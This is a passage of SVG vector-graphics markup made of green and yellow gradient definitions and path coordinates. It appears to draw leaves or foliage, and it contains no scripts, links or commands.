stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#m)" d="M726.225 508.935s-6.384 5.952-4.6 15.902c0 0-.823-8.807 4.6-15.902z"/><linearGradient id="n" gradientUnits="userSpaceOnUse" x1="730.549" y1="542.141" x2="738.309" y2="482.317"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#n)" d="M725.612 518.696c.138 5.793 3.66 10.13 4.53 11.12l2.437-6.956c-4.43-4.177-3.692-9.353-3.692-9.353.117 4.63 2.752 8.172 3.707 9.3l2.638-7.13c-2.48-2.5-2.046-5.48-2.046-5.48.063 2.564 1.406 4.57 2.073 5.424l4.813-12.264s-1.935 5.167-4.46 12.683c.008.01.02.018.02.018-.01-.002-.01-.01-.02-.018l-.957 2.88c1.086-.28 3.37-1.078 4.986-3.068 0 0-1.502 2.648-5.008 3.138l-2.35 7.357c1.467-.32 5.79-1.55 8.753-5.2 0 0-2.622 4.62-8.776 5.245l-2.1 7.036c1.67-.36 6.782-1.773 10.287-6.09 0 0-3.078 5.425-10.307 6.138-1.4 4.856-2.916 9.436-3.965 14.153l-1.205-.477c1.202-4.856 2.9-10.586 5.168-17.323-5.422-4.916-4.524-11.144-4.524-11.144z"/><linearGradient id="o" gradientUnits="userSpaceOnUse" x1="778.618" y1="456.578" x2="766.31" y2="491.661"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#o)" d="M760.03 487.524s2.113-1.258 1.936-7.46c0 0 .01-19.273 22.54-15.43 0 0-2.718 23.03-24.475 22.89z"/><linearGradient id="p" gradientUnits="userSpaceOnUse" x1="790.919" y1="470.4" x2="766.11" y2="479.044"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#p)" d="M760.03 487.524s.302-.188.666-.75l23.81-22.14s-2.718 23.03-24.475 22.89z"/><linearGradient id="q" gradientUnits="userSpaceOnUse" x1="790.954" y1="493.71" x2="779.291" y2="482.427"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#q)" d="M782.886 467.83l-.023-.001s-2.102 17.757-18.765 17.976c14.82-.44 18.35-15.338 18.788-17.975z"/><linearGradient id="r" gradientUnits="userSpaceOnUse" x1="737.956" y1="439.396" x2="753.415" y2="455.179"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#r)" d="M771.812 465.76s-5.844 1.57-8 8.23c0 0 2.37-5.65 8-8.23z"/><linearGradient id="s" gradientUnits="userSpaceOnUse" x1="763.503" y1="487.651" x2="787.925" y2="453.281"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#s)" d="M768.252 471.53c-1.807 3.586-1.068 7.377-.86 8.264l3.76-3.464c-1.344-3.987.795-6.912.795-6.912-1.44 2.868-.985 5.886-.772 6.9l3.94-3.503c-.704-2.325.538-4.012.538-4.012-.798 1.587-.632 3.25-.503 3.986l6.944-5.938-6.866 6.308-1.525 1.45c.755.18 2.41.432 4.05-.26 0 0-1.782 1.132-4.085.297l-3.837 3.737c1 .28 4.044.928 7.048-.345 0 0-3.11 1.974-7.076.365l-3.58 3.62c1.14.32 4.724 1.112 8.276-.392 0 0-3.652 2.32-8.303.415-2.44 2.515-4.866 5.133-7.047 7.677l-.576-.99c2.32-2.58 5.228-5.532 8.812-8.916-1.71-4.76.87-8.276.87-8.276z"/><linearGradient id="t" gradientUnits="userSpaceOnUse" x1="749.44" y1="452.477" x2="765.841" y2="485.797"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#t)" d="M758.54 487.36s.578-2.383-4-6.6c0 0-13.804-13.506 4.73-26.83 0 0 14.6 18.063-.74 33.43z"/><linearGradient id="u" gradientUnits="userSpaceOnUse" x1="767.897" y1="453.407" x2="756.724" y2="477.098"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#u)" d="M758.54 487.36s.077-.346-.07-.998l.8-32.433s14.6 18.063-.74 33.43z"/><linearGradient id="v" gradientUnits="userSpaceOnUse" x1="784.539" y1="469.659" x2="768.363" y2="470.08"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#v)" d="M760.435 457.316l-.017.015s11.252 13.93-.262 25.93c10.064-10.843 1.862-23.788.28-25.946z"/><linearGradient id="w" gradientUnits="userSpaceOnUse" x1="708.271" y1="469.428" x2="730.579" y2="469.448"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#w)" d="M751.196 463.74s-2.968 5.255.295 11.453c0 0-2.388-5.642-.295-11.453z"/><linearGradient id="x" gradientUnits="userSpaceOnUse" x1="760.989" y1="484.763" x2="753.633" y2="443.659"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#x)" d="M752.836 470.31c1.305 3.796 4.54 5.926 5.32 6.4l.15-5.1c-3.8-1.837-4.396-5.406-4.396-5.406 1.047 3.032 3.528 4.822 4.397 5.375l.248-5.255c-2.16-1.128-2.498-3.192-2.498-3.192.578 1.68 1.885 2.725 2.505 3.15l.608-9.095-.29 9.3-.028 2.1c.658-.41 1.998-1.41 2.65-3.06 0 0-.437 2.06-2.648 3.112l-.01 5.344c.9-.517 3.497-2.226 4.69-5.252 0 0-.764 3.594-4.694 5.286l.087 5.08c1.027-.584 4.105-2.58 5.515-6.158 0 0-.896 4.22-5.518 6.193.093 3.497.052 6.834.347 10.166l-.895-.064c-.224-3.456-.302-7.592-.217-12.5-4.6-2.116-5.322-6.414-5.322-6.414z"/><linearGradient id="y" gradientUnits="userSpaceOnUse" x1="654.922" y1="637.336" x2="553.993" y2="654.366"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#y)" d="M555.63 633.88s5.838 3.388 20.562-5.265c0 0 46.502-25.544 67.118 33.467 0 0-59.16 24.05-87.68-28.202z"/><linearGradient id="z" gradientUnits="userSpaceOnUse" x1="637.891" y1="685.235" x2="584.203" y2="637.096"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#z)" d="M555.63 633.88s.853.475 2.69.602l84.99 27.6s-59.16 24.05-87.68-28.202z"/><linearGradient id="AA" gradientUnits="userSpaceOnUse" x1="582.024" y1="715.804" x2="593.558" y2="673.178"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AA)" d="M633.46 662.448l-.028-.057s-45.62 18.528-68.254-21.056c20.723 34.877 61.344 23.566 68.282 21.113z"/><linearGradient id="AB" gradientUnits="userSpaceOnUse" x1="642.475" y1="515.796" x2="624.889" y2="574.481"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AB)" d="M623.757 633.203s-11.543-11.902-30.468-8.224c0-.001 16.773-1.823 30.468 8.224z"/><linearGradient id="AC" gradientUnits="userSpaceOnUse" x1="559.954" y1="642.278" x2="675.181" y2="655.378"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AC)" d="M605.122 632.337c-11.045.434-19.2 7.233-21.075 8.904l13.342 4.4c7.834-8.506 17.727-7.267 17.727-7.267-8.827.36-15.504 5.452-17.645 7.294l13.677 4.78c4.674-4.77 10.392-4.036 10.392-4.036-4.888.196-8.676 2.798-10.282 4.086l23.536 8.74s-9.913-3.506-24.324-8.06c-.02.016-.034.038-.034.038.004-.017.02-.02.034-.038l-5.525-1.725c.567 2.047 2.157 6.342 6.002 9.343 0 0-5.096-2.762-6.135-9.38l-14.103-4.224c.657 2.765 3.13 10.908 10.183 16.406 0 0-8.89-4.824-10.27-16.448l-13.482-3.764c.737 3.15 3.585 12.78 11.926 19.283 0 0-10.44-5.662-12.016-19.32-9.304-2.504-18.838-4.836-27.866-6.68l1.626-2.69c9.3 2.128 20.28 5.172 33.197 9.26 9.21-10.412 21.114-8.9 21.114-8.9z"/><linearGradient id="AD" gradientUnits="userSpaceOnUse" x1="626.045" y1="561.866" x2="567.62" y2="645.67"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AD)" d="M554.05 630.096s6.516-1.778 10.63-18.305c0 0 14.264-50.95 70.99-24.276-.001-.001-24.2 58.9-81.62 42.58z"/><linearGradient id="AE" gradientUnits="userSpaceOnUse" x1="648.399" y1="607.496" x2="576.384" y2="612.101"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AE)" d="M554.05 630.096s.938-.274 2.314-1.5l79.305-41.09c0-.001-24.2 58.9-81.62 42.58z"/><linearGradient id="AF" gradientUnits="userSpaceOnUse" x1="631.246" y1="669.082" x2="608.746" y2="630.729"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AF)" d="M629.03 594.775l-.06-.02s-18.674 45.4-62.893 33.777c39.508 9.695 59.852-27.107 62.954-33.757z"/><linearGradient id="AG" gradientUnits="userSpaceOnUse" x1="531.145" y1="486.577" x2="560.41" y2="539.685"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AG)" d="M601.28 581.19s-16.613-.13-27.233 15.9c0-.001 10.442-13.202 27.233-15.9z"/><linearGradient id="AH" gradientUnits="userSpaceOnUse" x1="563.615" y1="632.597" x2="652.852" y2="560.194"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AH)" d="M587.607 593.83c-7.425 8.156-8.272 18.723-8.38 21.22l12.498-6.402c-.608-11.527 7.208-17.693 7.208-17.693-5.924 6.528-6.952 14.84-7.13 17.653l13.004-6.377c-.144-6.663 4.385-10.214 4.385-10.214-3.283 3.612-4.07 8.128-4.273 10.172l22.746-10.612s-9.455 4.592-22.813 11.647c-.002.025.003.05.003.05-.01-.015-.001-.027-.003-.05l-5.106 2.72c1.864 1.03 6.055 2.908 10.898 2.277 0 0-5.548 1.688-11.02-2.21l-12.905 7.068c2.44 1.47 10.008 5.416 18.89 4.252 0 0-9.683 2.94-18.98-4.22l-12.14 6.948c2.774 1.683 11.67 6.402 22.17 5.027 0 0-11.37 3.457-22.26-4.988-8.3 4.86-16.416 9.19-24.06 14.32l-1.032-2.227c8.038-5.12 17.9-10.794 29.886-17.115-1.008-13.84 8.415-21.245 8.415-21.245z"/><linearGradient id="AI" gradientUnits="userSpaceOnUse" x1="732.389" y1="569.26" x2="670.6" y2="615.091"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AI)" d="M664.664 600.75s5.073.285 11.976-10.52c0 0 22.4-32.928 56.448-.4.001 0-31.404 36.23-68.424 10.91z"/><linearGradient id="AJ" gradientUnits="userSpaceOnUse" x1="737.379" y1="607.168" x2="684.914" y2="593.215"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AJ)" d="M664.664 600.75s.735.028 2.008-.51l66.416-10.397c.001-.001-31.404 36.23-68.424 10.908z"/><linearGradient id="AK" gradientUnits="userSpaceOnUse" x1="710.369" y1="646.855" x2="703.524" y2="614.223"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AK)" d="M726.612 593.438l-.038-.03s-24.223 27.926-52.957 9.093c25.84 16.33 49.185-5.062 52.995-9.064z"/><linearGradient id="AL" gradientUnits="userSpaceOnUse" x1="682.667" y1="492.654" x2="690.851" y2="537.66"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AL)" d="M710.088 577.136s-11.814-4.052-23.237 4.846c0 .001 10.617-6.922 23.237-4.846z"/><linearGradient id="AM" gradientUnits="userSpaceOnUse" x1="670.451" y1="604.958" x2="752.134" y2="574.414"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AM)" d="M697.303 582.892c-7.253 4.046-10.396 11.378-11.073 13.132l10.45-1.586c2.335-8.364 9.4-10.897 9.4-10.897-5.792 3.243-8.52 8.924-9.325 10.887l10.803-1.447c1.498-4.785 5.58-6.237 5.58-6.237-3.208 1.793-4.856 4.825-5.5 6.234l18.767-2.145s-7.844 1.02-19.064 2.867c-.007.017-.01.037-.01.037-.003-.013.006-.02.01-.037l-4.294.722c1.082 1.18 3.618 3.517 7.223 4.22 0 0-4.362-.118-7.326-4.2l-10.9 1.964c1.388 1.63 5.835 6.247 12.446 7.533 0 0-7.6-.21-12.518-7.532l-10.325 2.06c1.573 1.86 6.782 7.345 14.6 8.868 0 0-8.937-.245-14.673-8.862-7.093 1.485-14.282 3.164-20.964 4.998l.168-2.357c6.96-1.735 15.363-3.427 25.42-5.08 2.606-10.11 11.103-13.142 11.103-13.142z"/><linearGradient id="AN" gradientUnits="userSpaceOnUse" x1="687.217" y1="528.588" x2="676.687" y2="604.547"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AN)" d="M662.307 598.753s3.758-3.407.85-15.88c0 0-7.9-38.995 39.257-40.404 0 0 3.967 47.702-40.107 56.285z"/><linearGradient id="AO" gradientUnits="userSpaceOnUse" x1="717.745" y1="551.506" x2="671.133" y2="579.127"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AO)" d="M662.307 598.753s.535-.503 1.04-1.786l39.066-54.5s3.967 47.702-40.107 56.285z"/><linearGradient id="AP" gradientUnits="userSpaceOnUse" x1="727.406" y1="598.642" x2="699.181" y2="580.584"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AP)" d="M700.454 549.59l-.047.007s3.046 36.78-30.575 44.018c29.8-6.935 30.822-38.514 30.622-44.025z"/><linearGradient id="AQ" gradientUnits="userSpaceOnUse" x1="597.835" y1="510.381" x2="635.616" y2="536.011"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AQ)" d="M677.2 549.92s-11.178 5.56-12.802 19.914c0 0 2.474-12.397 12.802-19.914z"/><linearGradient id="AR" gradientUnits="userSpaceOnUse" x1="669.564" y1="597.17" x2="704.591" y2="518.334"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AR)" d="M672.37 563.04c-2.18 8 .872 15.36 1.655 17.07l6.182-8.54c-4.358-7.518-1.232-14.308-1.232-14.308-1.733 6.39.427 12.31 1.27 14.255l6.53-8.694c-2.38-4.416-.56-8.336-.56-8.336-.962 3.537.057 6.83.622 8.27l11.607-14.845s-4.763 6.29-11.297 15.56c.007.017.02.033.02.033-.012-.007-.01-.018-.02-.033l-2.5 3.56c1.602.056 5.054-.11 8.084-2.18 0 0-3.14 3.018-8.142 2.266l-6.226 9.124c2.14.155 8.563.227 14.116-3.572 0 0-5.48 5.262-14.165 3.624l-5.755 8.784c2.435.185 10.014.323 16.58-4.17 0 0-6.435 6.182-16.627 4.225-3.904 6.083-7.852 11.74-11.218 17.776l-1.455-1.14c3.632-6.164 8.304-13.323 14.163-21.63-5.42-8.934-1.64-17.1-1.64-17.1z"/><linearGradient id="AS" gradientUnits="userSpaceOnUse" x1="526.897" y1="666.821" x2="405.734" y2="633.389"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AS)" d="M418.17 611.51s4.737 6.795 25.653 4.776c0 0 65.13-4.393 57.316 72.018.001 0-78.452-3.822-82.97-76.794z"/><linearGradient id="AT" gradientUnits="userSpaceOnUse" x1="483.042" y1="711.267" x2="448.306" y2="629.893"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AT)" d="M418.17 611.51s.703.97 2.682 2.062l80.288 74.732s-78.453-3.822-82.97-76.794z"/><linearGradient id="AU" gradientUnits="userSpaceOnUse" x1="404.989" y1="716.381" x2="439.957" y2="674.921"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AU)" d="M489.972 683.616l-.001-.078s-60.488-2.966-65.056-58.78c4.894 49.58 56.048 58 65.057 58.858z"/><linearGradient id="AV" gradientUnits="userSpaceOnUse" x1="576.749" y1="524.448" x2="526.419" y2="580.966"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AV)" d="M494.42 646.013s-6.65-19.233-29.653-24.93c0 0 19.636 6.65 29.653 24.93z"/><linearGradient id="AW" gradientUnits="userSpaceOnUse" x1="418.642" y1="623.057" x2="540.054" y2="697.427"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AW)" d="M474.1 635.405c-12.532-5.232-25.175-1.884-28.123-.987l12.567 11.808c13.165-5.422 23.54 1.078 23.54 1.078-10.022-4.167-20.116-1.95-23.462-1.005l12.744 12.4c7.694-2.895 13.682.88 13.682.88-5.547-2.31-11.125-1.372-13.587-.77l21.662 21.915s-9.215-9.035-22.894-21.57c-.03.008-.058.025-.058.025.013-.017.03-.013.058-.025l-5.255-4.78c-.436 2.574-.905 8.18 1.812 13.514 0 0-4.237-5.714-1.94-13.626l-13.51-12.004c-.71 3.42-2.204 13.772 2.786 23.547 0 0-7.386-9.974-2.86-23.638L438.216 631c-.823 3.89-2.672 16.093 3.228 27.654 0 0-8.677-11.7-3.3-27.74-9.06-7.604-18.464-15.136-27.56-21.862l3.216-2.156c9.25 7.183 19.894 16.257 32.153 27.495 15.695-6.83 28.168 1.016 28.168 1.016z"/><linearGradient id="AX" gradientUnits="userSpaceOnUse" x1="534.175" y1="567.731" x2="425.379" y2="630.844"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AX)" d="M418.38 606.477s8.187 1.392 21.4-14.893c0 0 42.47-49.38 91.75 9.693 0 0-57.686 53.098-113.14 5.2z"/><linearGradient id="AY" gradientUnits="userSpaceOnUse" x1="535.303" y1="630.22" x2="452.659" y2="597.932"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AY)" d="M418.38 606.477s1.19.18 3.356-.463l109.785-4.737s-57.686 53.098-113.14 5.2z"/><linearGradient id="AZ" gradientUnits="userSpaceOnUse" x1="484.146" y1="689.662" x2="479.022" y2="635.458"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AZ)" d="M520.34 605.932l-.057-.054s-44.49 40.925-87.686 5.08c38.956 31.247 80.817.776 87.743-5.027z"/><linearGradient id="Aa" gradientUnits="userSpaceOnUse" x1="467.465" y1="434.013" x2="472.503" y2="508.71"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Aa)" d="M496.5 576.434s-18.44-8.742-38.634 3.62c0 .001 18.52-9.3 38.634-3.62z"/><linearGradient id="Ab" gradientUnits="userSpaceOnUse" x1="427.73" y1="614.172" x2="564.918" y2="579.827"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Ab)" d="M474.683 583.443c-12.526 5.245-18.982 16.578-20.405 19.303l17.263-.664c5.335-13.157 17.26-15.98 17.26-15.98-10.005 4.207-15.486 12.935-17.153 15.976l17.813-.375c3.315-7.497 10.214-9.1 10.214-9.1-5.54 2.325-8.775 6.948-10.067 9.12l30.876-.05s-12.928.222-31.49 1.17c-.015.027-.023.06-.023.06-.003-.02.013-.03.023-.06l-7.107.388c1.54 2.113 5.228 6.374 10.954 8.177 0 0-7.062-1-11.124-8.163l-18.064 1.196c1.953 2.902 8.325 11.213 18.825 14.512 0 0-12.32-1.735-18.942-14.523l-17.15 1.458c2.212 3.3 9.66 13.17 22.077 17.074 0 0-14.47-2.033-22.197-17.077-11.794 1.114-23.083 1.744-34.274 3.5l.01-3.015c11.625-1.545 25.584-2.757 42.223-3.602 6.1-15.942 20.458-19.314 20.458-19.314z"/><linearGradient id="Ac" gradientUnits="userSpaceOnUse" x1="205.543" y1="308.871" x2="264.817" y2="160.257"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ac)" d="M291.078 179.186s-9.313 5.027-9.68 31.72c0 0-3.552 82.852-99.7 62.258 0 0 15.876-98.52 109.38-93.978z"/><linearGradient id="Ad" gradientUnits="userSpaceOnUse" x1="155.16" y1="247.22" x2="263.395" y2="214.547"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path 